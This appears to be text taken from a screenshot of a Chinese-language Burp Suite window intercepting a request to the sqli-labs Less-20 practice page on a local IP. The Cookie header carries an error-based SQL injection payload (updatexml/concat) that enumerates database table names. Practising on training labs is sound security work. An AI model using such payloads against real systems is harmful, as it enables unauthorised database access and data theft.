 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.11:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 192.168.1.11:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.11:8080/sqli-labs/Less-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uname=admin' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) #
Connection: close